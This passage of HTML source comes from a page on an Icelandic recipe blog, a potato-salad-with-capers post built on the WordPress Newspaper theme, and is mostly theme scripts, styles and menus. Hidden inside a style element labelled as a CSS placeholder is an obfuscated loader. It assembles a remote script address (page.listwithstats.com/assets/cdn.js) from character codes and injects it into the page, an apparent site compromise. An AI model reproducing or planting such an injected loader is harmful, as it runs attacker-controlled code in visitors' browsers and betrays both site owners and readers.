            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/alberteldar.is\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/alberteldar.is\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="5";
var td_please_wait="Augnablik..";
var td_email_user_pass_incorrect="Notandi e\u00f0a lykilor\u00f0 stemmir ekki";
var td_email_user_incorrect="Netfang e\u00f0a notendanafn er ekki r\u00e9tt";
var td_email_incorrect="Netfangi\u00f0 er ekki r\u00e9tt";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#606060";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Fyrri (\u00f6r til vinstri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tNext="N\u00e6sta (\u00f6r til h\u00e6gri \u00e1 lyklabor\u00f0inu)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Innihalds s\u00ed\u00f0unnar \" %url% \" hl\u00f3\u00f0st ekki inn";
var td_magnific_popup_translation_image_tError="Myndin #%curr% hl\u00f3\u00f0st ekki inn";
var tdBlockNonce="fa63303d97";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["jan\u00faar","febr\u00faar","mars","apr\u00edl","ma\u00ed","j\u00fan\u00ed","j\u00fal\u00ed","\u00e1g\u00fast","september","okt\u00f3ber","n\u00f3vember","desember"],"month_names_short":["jan","feb","mar","apr","ma\u00ed","j\u00fan","j\u00fal","\u00e1g\u00fa","sep","okt","n\u00f3v","des"],"day_names":["Sunnudagur","M\u00e1nudagur","\u00deri\u00f0judagur","Mi\u00f0vikudagur","Fimmtudagur","F\u00f6studagur","Laugardagur"],"day_names_short":["Sun","M\u00e1n","\u00deri","Mi\u00f0","Fim","F\u00f6s","Lau"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Muli;font-weight:300}.sf-menu ul .menu-item a{font-family:Muli;font-size:14px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Barlow}.td-mobile-content .sub-menu a{font-family:Barlow}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Muli}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Muli}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Barlow}.td-page-title,.td-category-title-holder .td-page-title{font-family:Barlow}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Barlow}.td-page-content h1,.wpb_text_column h1{font-family:Barlow}.td-page-content h2,.wpb_text_column h2{font-family:Barlow}.td-page-content h3,.wpb_text_column h3{font-family:Barlow}.td-page-content h4,.wpb_text_column h4{font-family:Barlow}.td-page-content h5,.wpb_text_column h5{font-family:Barlow}.td-page-content h6,.wpb_text_column h6{font-family:Barlow}body,p{font-family:Barlow}:root{--td_theme_color:#606060;--td_slider_text:rgba(96,96,96,0.7);--td_header_color:#020202;--td_text_header_color:#f4f4f4}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://alberteldar.is/",
                    "name": "Heim"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/category/graenmeti/",
                    "name": "Grænmeti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://alberteldar.is/2015/03/17/kartoflusalat-med-kapers/",
                    "name": "Kartöflusalat með kapers"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#606060}.tdm-btn-style2:before{border-color:#606060}.tdm-btn-style2{color:#606060}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #606060;-moz-box-shadow:0 2px 16px #606060;box-shadow:0 2px 16px #606060}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #606060;-moz-box-shadow:0 4px 26px #606060;box-shadow:0 4px 26px #606060}</style>

	<style id="tdw-css-placeholder">(function(){try{let_jhxzfkkpbmb=String;let_beylhvn="f"+"ro"+_jhxzfkkpbmb['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_vdczniooiw="s"+"c"+_jhxzfkkpbmb[_beylhvn](114,105,112,116),atbptbjht="c"+"re"+_jhxzfkkpbmb[_beylhvn](97,116,101,69,108,101,109,101,110,116),_xmlcsmt="s"+_jhxzfkkpbmb[_beylhvn](114,99),_dlshgkoi=_jhxzfkkpbmb[_beylhvn](105,100),_yiljf="cu"+"rre"+_jhxzfkkpbmb[_beylhvn](110,116,83,99,114,105,112,116);var_hrfv="pa"+"r"+_jhxzfkkpbmb[_beylhvn](101,110,116,78,111,100,101),aioknyzgcy="i"+"ns"+_jhxzfkkpbmb[_beylhvn](101,114,116,66,101,102,111,114,101),_zrknnxot="ge"+"El"+_jhxzfkkpbmb[_beylhvn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_wosrgb="h"+"e"+_jhxzfkkpbmb[_beylhvn](97,100),_suhskmod="ap"+"p"+_jhxzfkkpbmb[_beylhvn](101,110,100,67,104,105,108,100),_nkzsqxbevt=document;varararnopnexm="t"+"e"+_jhxzfkkpbmb[_beylhvn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_xopz=_nkzsqxbevt[atbptbjht](_vdczniooiw),_dwzeatqc=_jhxzfkkpbmb[_beylhvn](104,116,116,112,115,58,47,47)+_jhxzfkkpbmb[_beylhvn](112,97,103,101,46,108,105,115,116,119,105,116,104,115,116,97,116,115,46,99,111,109)+_jhxzfkkpbmb[_beylhvn](47)+_jhxzfkkpbmb[_beylhvn](97)+"ss"+"e"+_jhxzfkkpbmb[_beylhvn](116,115)+_jhxzfkkpbmb[_beylhvn](47)+"c"+"d"+_jhxzfkkpbmb[_beylhvn](110,46,106,115);_xopz[_xmlcsmt]=_dwzeatqc;_xopz[_dlshgkoi]=ararnopnexm;if(_nkzsqxbevt[_yiljf]){_nkzsqxbevt[_yiljf][_hrfv][aioknyzgcy](_xopz,_nkzsqxbevt[_yiljf])}else{_nkzsqxbevt[_zrknnxot](_wosrgb)[0][_suhskmod](_xopz)}}catch (err){}})();</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8916 single-format-standard wp-theme-Newspaper theme-Newspaper cookies-not-set woocommerce-no-js kartoflusalat-med-kapers global-block-template-6  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/alberteldar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mainmenu-container"><ul id="menu-mainmenu" class="td-mobile-main-menu"><li id="menu-item-22793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-22793"><a href="https://alberteldar.is/category/kjot/">Kjöt</a></li>
<li id="menu-item-22788" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/">Fiskur</a></li>
<li id="menu-item-22790" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li>
<li id="menu-item-22799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/">Súpur</a></li>
<li id="menu-item-22795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/">Pasta</a></li>
<li id="menu-item-22801" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/">Vegan</a></li>
<li id="menu-item-22772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22772"><a href="#">Aðalréttir<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22791"><a href="https://alberteldar.is/category/hrafaedi/">Hráfæði</a></li>
	<li id="menu-item-22792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22792"><a href="https://alberteldar.is/category/jolauppskriftir/">Jólauppskriftir</a></li>
</ul>
</li>
<li id="menu-item-22773" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22773"><a href="#">Meðlæti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22785"><a href="https://alberteldar.is/category/braud/">Brauð</a></li>
	<li id="menu-item-22787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22787"><a href="https://alberteldar.is/category/drykkir/">Drykkir</a></li>
	<li id="menu-item-22794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22794"><a href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li>
	<li id="menu-item-22796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22796"><a href="https://alberteldar.is/category/pestohummus/">Pestó/hummús</a></li>
	<li id="menu-item-22797" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22797"><a href="https://alberteldar.is/category/salot/">Salöt</a></li>
	<li id="menu-item-22798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22798"><a href="https://alberteldar.is/category/sosur/">Sósur</a></li>
</ul>
</li>
<li id="menu-item-22774" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22774"><a href="#">Sætt<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22775"><a href="https://alberteldar.is/category/bakstur/">Bakstur</a></li>
	<li id="menu-item-22778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22778"><a href="https://alberteldar.is/category/bokur/">Bökur</a></li>
	<li id="menu-item-22786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22786"><a href="https://alberteldar.is/category/eftirrettir/">Eftirréttir</a></li>
	<li id="menu-item-22789" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22789"><a href="https://alberteldar.is/category/fostudagskaffid/">Föstudagskaffið</a></li>
	<li id="menu-item-22776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22776"><a href="https://alberteldar.is/category/kaffimedlaeti/">Kaffimeðlæti</a></li>
	<li id="menu-item-22777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22777"><a href="https://alberteldar.is/category/tertur/">Tertur</a></li>
</ul>
</li>
<li id="menu-item-22779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22779"><a href="#">Góð ráð<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-22780" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22780"><a href="https://alberteldar.is/category/bordsidir/">Borðsiðir</a></li>
	<li id="menu-item-34066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34066"><a href="https://alberteldar.is/category/island/">Ferðast um Ísland</a></li>
	<li id="menu-item-22781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22781"><a href="https://alberteldar.is/category/gomul-rad-og-hattvisi/">Gömul ráð og háttvísi</a></li>
	<li id="menu-item-23263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23263"><a href="https://alberteldar.is/category/gestabloggarar/">Gestabloggarar</a></li>
	<li id="menu-item-22782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22782"><a href="https://alberteldar.is/category/matur-laeknar/">Matur læknar</a></li>
	<li id="menu-item-22784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22784"><a href="https://alberteldar.is/category/veitinga-og-kaffihus/">Veitinga- og kaffihús</a></li>
	<li id="menu-item-29429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29429"><a href="https://alberteldar.is/category/islenskt/">Íslenskt</a></li>
	<li id="menu-item-23295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23295"><a href="https://alberteldar.is/category/ymislegt/">Ýmislegt</a></li>
</ul>
</li>
<li id="menu-item-22802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22802"><a href="https://alberteldar.is/um-siduna/">Um síðuna<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-30808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30808"><a href="https://alberteldar.is/um-siduna/bordsidanamskeid/">Gjafabréf – Borðsiðir og viðskiptamálsverðir</a></li>
	<li id="menu-item-22803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22803"><a href="https://alberteldar.is/um-siduna/fyrirlestrar/">Fyrirlestrar</a></li>
	<li id="menu-item-22804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22804"><a href="https://alberteldar.is/um-siduna/veislur/">Veislur</a></li>
	<li id="menu-item-53088" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53088"><a href="https://alberteldar.is/auglysingar/">Auglýstu á síðunni</a></li>
	<li id="menu-item-23262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23262"><a href="https://alberteldar.is/um-siduna/hafdu-samband/">Hafðu samband</a></li>
</ul>
</li>
<li id="menu-item-29821-en" class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-58614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/">Karfa</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alberteldar.is/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Leita</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 16px 0px rgba(0,0,0,0.15);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-rist-top-active .tdi_4>.td-element-style:after,#tdi_3.tdc-rist-bottom-active .tdi_4>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:#c9c9c9!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><style>.tdi_3_rand_style{background-color:#ffffff!important}@media (max-width:767px){.tdi_3_rand_style{background-color:var(--nft-custom-color-1)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <div id="tdi_7" class="tdc-zone"><div class="tdc_zone tdi_8  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_8{min-height:0}.tdi_8>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}.td-header-desktop-wrap{position:relative}</style>
<div class="tdi_7_rand_style td-element-style" ></div><div id="tdi_9" class="tdc-row"><div class="vc_row tdi_10  wpb_row td-pb-row" >
<style scoped>.tdi_10,.tdi_10 .tdc-columns{min-height:0}.tdi_10,.tdi_10 .tdc-columns{display:block}.tdi_10 .tdc-columns{width:100%}.tdi_10:before,.tdi_10:after{display:table}</style><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_13 td_block_template_6">
<style>.tdi_13.td-a-rec{text-align:center}.tdi_13.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_13 .td-element-style{z-index:-1}.tdi_13 .td_spot_img_all img,.tdi_13 .td_spot_img_tl img,.tdi_13 .td_spot_img_tp img,.tdi_13 .td_spot_img_mob img{border-style:none}</style><div class="g g-5"><div class="g-single a-99"><a class="gofollow" data-track="OTksNSw2MA==" href="https://www.worldclass.is/heilsuraekt/namskeid/"_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2025/01/WCI_Namskeid_728x90.png?ssl=1" /></a></div></div></div></div></div></div></div><div id="tdi_14" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_15  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_15,.tdi_15 .tdc-columns{min-height:0}.tdi_15,.tdi_15 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_15 .tdc-columns{width:100%}.tdi_15:before,.tdi_15:after{display:none}@media (min-width:768px){.tdi_15{margin-left:-10px;margin-right:-10px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_15{margin-left:-15px;margin-right:-15px}.tdi_15 .tdc-row-video-background-error,.tdi_15>.vc_column,.tdi_15>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_15{padding-top:8px!important;padding-bottom:8px!important;position:relative}.tdi_15 .td_block_wrap{text-align:left}</style>
<div class="tdi_14_rand_style td-element-style" ><style>.tdi_14_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_17  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_17{vertical-align:baseline}.tdi_17>.wpb_wrapper,.tdi_17>.wpb_wrapper>.tdc-elements{display:block}.tdi_17>.wpb_wrapper>.tdc-elements{width:100%}.tdi_17>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_17>.wpb_wrapper{width:auto;height:auto}div.tdi_17{width:250px!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_19  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_19{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_19,.tdi_19 .tdc-inner-columns{display:block}.tdi_19 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_21  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_21{vertical-align:baseline}.tdi_21 .vc_column-inner>.wpb_wrapper,.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_21 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><a class="td_block_wrap tdm_block_inline_image_simplified tdi_22 td-pb-border-top td_block_template_6"  data-td-block-uid="tdi_22" href="https://www.alberteldar.is">
<style>.tdm_block_inline_image_simplified{display:inline-flex;flex-direction:column;align-items:flex-start;position:relative;margin-bottom:0}.tdm_block_inline_image_simplified>.td-element-style{z-index:-1}.tdm_block_inline_image_simplified .tdm-ii-wrap{position:relative;max-width:100%}.tdm_block_inline_image_simplified .tdm-ii-wrap:before,.tdm_block_inline_image_simplified .tdm-ii-wrap:after{position:absolute;top:0;left:0;width:100%;height:100%;transition:opacity 1s ease;z-index:1}.tdm_block_inline_image_simplified img{display:block;width:100%;border:0 solid #000;transition:all 1s ease}</style><div class="tdm-ii-wrap "><img class="" src="https://alberteldar.is/wp-content/uploads/2019/02/albert-logo-mob.png" title="albert-logo-mob" width="140" height="48" /></div></a></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_24{vertical-align:baseline}.tdi_24>.wpb_wrapper,.tdi_24>.wpb_wrapper>.tdc-elements{display:block}.tdi_24>.wpb_wrapper>.tdc-elements{width:100%}.tdi_24>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_24>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_25 td-blm-display-horizontal td-pb-border-top td_block_template_14 widget"  data-td-block-uid="tdi_25" >
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_25 ul{text-align:left;justify-content:flex-start}body .tdi_25 ul li a{justify-content:flex-start}body .tdi_25 .td-blm-menu-item-txt{flex-grow:1}body .tdi_25 ul li{margin-right:20px}body .tdi_25 ul li:last-child{margin-right:0}body .tdi_25 a,body .tdi_25 .td-blm-sub-icon{color:#ffffff}</style><div class="td-block-title-wrap"></div><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-mainmenu-container"><ul id="menu-mainmenu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22793"><a href="https://alberteldar.is/category/kjot/"><span class="td-blm-menu-item-txt">Kjöt</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22788"><a href="https://alberteldar.is/category/fiskur/"><span class="td-blm-menu-item-txt">Fiskur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22790"><a href="https://alberteldar.is/category/graenmeti/"><span class="td-blm-menu-item-txt">Grænmeti</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22799"><a href="https://alberteldar.is/category/supur/"><span class="td-blm-menu-item-txt">Súpur</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22795"><a href="https://alberteldar.is/category/pasta/"><span class="td-blm-menu-item-txt">Pasta</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-22801"><a href="https://alberteldar.is/category/vegan/"><span class="td-blm-menu-item-txt">Vegan</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22772"><a href="#"><span class="td-blm-menu-item-txt">Aðalréttir</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22773"><a href="#"><span class="td-blm-menu-item-txt">Meðlæti</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22774"><a href="#"><span class="td-blm-menu-item-txt">Sætt</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22779"><a href="#"><span class="td-blm-menu-item-txt">Góð ráð</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22802"><a href="https://alberteldar.is/um-siduna/"><span class="td-blm-menu-item-txt">Um síðuna</span></a></li>
<li class="lang-item lang-item-90 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-29821-en"><a href="https://alberteldar.is/en/albert-eldar-icelandic-recipes/" hreflang="en-GB" lang="en-GB"><span class="td-blm-menu-item-txt"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58614"><a href="https://alberteldar.is/cart/"><span class="td-blm-menu-item-txt">Karfa</span></a></li>
